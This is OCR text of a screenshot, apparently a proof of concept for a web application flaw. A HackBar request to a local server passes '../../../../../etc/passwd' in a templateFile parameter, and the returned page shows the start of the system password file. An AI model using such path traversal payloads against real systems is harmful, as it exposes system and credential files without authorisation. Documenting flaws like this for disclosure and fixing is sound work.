 localhost:8888/wap/common/show?
100%
localhost:8888/wap/commo
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ##
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost:8888/wap/common/show?templateFile=..
/../../../../etc/passwd
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8